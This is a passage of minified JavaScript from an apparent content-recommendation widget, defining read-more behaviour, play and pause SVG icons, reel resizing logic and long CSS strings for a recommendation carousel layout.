Lh("none",(0,x.F)()),void(0,ce.fS)(this.getName());t.Un.appendTranslationSectionDefaults("read-more",Ah.ow),Oh=(0,n.Mv)("read-more-scroll-fast-enabled")},e.prototype.e17=function(e){Oh||Nh(e)},e.prototype.e18=function(e){Oh&&Nh(e)},e}();function Nh(e){var n,r,o,a=e.placement,l=e.widget,s=e.container,c=e.itemData,u=a||l,d=s||void 0;if(!c&&u&&d&&d.classList.contains(Zo.R)){var p,f=u.modeGroupsData;p=f.getModeClientProperty("enable-read-more"),(0,i.td)(p,!1)&&(n=f,r=t.L5.config.publisher,(o=n.getModeClientProperty("read-more-mode-devices")||r["read-more-devices"])&&o.split("|").some(V.Jv))?(0,fv.h)("defer-read-more")?(0,w.s)((function(){Rh(d,u)})):Rh(d,u):Lh("none",f)}}(0,Ee.v2)(new Ph);var Uh=new wr.ze,Bh=function(e,t,n){Uh.add(e,t,n)},Fh='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',zh='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',Vh=56,jh=100;function Wh(e){var t,n=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:(t={},t.play=Fh,t.pause=zh,t)}},interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:750}}function Hh(e){var t,n,r=e.slides,o=e.itemsWrapper,a=e.arrows,l=e.isForcedTextOver,s=(0,V.cv)("touch-device"),c=r.b,u=null===(t=r.a)||void 0===t?void 0:t[0];function d(){var e=r.k(0).getBoundingClientRect().height;!function(e){var t=e/2-Vh/2;a.forEach((function(e){e.style.top="".concat(t,"px")}))}(e),function(e){if(n){var t,r,i=(t=c[0],(r=(0,Ke.f)(t,".".concat("trc-pre-label")))?r.getBoundingClientRect().height:0),o=s?i:e-lb+i;n.style.top="".concat(o,"px")}}(e),function(e){if(l)o.style.height="".concat(e,"px");else{var t=c.map((function(e){return e.getBoundingClientRect().height})),n=Math.max.apply(Math,t)||e;o.style.height="".concat(n,"px")}}(e)}return u&&(n=(0,F.Gc)(u,".".concat("tbl-reco-reel-progressBar-overflow-wrp"))),{onContentLoaded:function(){var e=(0,i.yL)(d,jh);Bh(window,"resize",e)},reelHeight:d}}var qh=100,Gh=270,Yh=-38,Xh=-35,Qh=.25,Kh=.37;function Jh(e){var t=(0,Ke.sb)(e,".".concat("video-label-box")),n=0;if(!t)return n;for(var r=t.children,i=0;i<r.length;i++){var o=r[i];if(o.className.indexOf("video-title")>-1)break;if(!(o.className.indexOf("video-cta-href")>-1)){var a=getComputedStyle(o).height,l=(0,Kn.BV)(a)||0;l>0?n-=l:o.style.display="none"}}return n}var $h=576,Zh=250,eb=22,tb=34,nb=10,rb=300/eb;function ib(e){e.clientWidth<$h?(0,Ke.gj)(e,"tbl-rr-syndicated-medium"):(0,Ke.dI)(e,"tbl-rr-syndicated-medium")}function ob(e){var t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,_.LO)(t,"items parent wrapper is undefined"),ib(n);var r=function(){(function(){ib(n);var r=e.firstContainer.getBoundingClientRect();t.style.fontSize="".concat(function(e){var t=e.height/rb,n=Math.min(t,tb);return Math.max(n,eb)}(r),"px"),e.itemsWrapper.style.height="".concat(r.height,"px")})(),function(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:function(){var e=(0,i.yL)(r,Zh);Bh(window,"resize",e)},reelHeight:r}}function ab(e){var t,n,r,i,o=e.getModeClientProperty,a=(o("recommendationReel-tvrl-cta-background-color"),o("recommendationReel-tvrl-cta-font-color"),o("recommendationReel-tvrl-cta-font-family")),l=o("recommendationReel-tvrl-cta-font-size"),s=o("recommendationReel-tvrl-cta-font-weight");return t=nb,n=a,r=l,i=s,"".concat(' @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:'.concat(tb,'px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 4.5%;height:40px;bottom:calc(80px + ').concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:").concat(r,";font-family:").concat(n,";font-weight:").concat(i,";height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + ").concat(t,"px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div 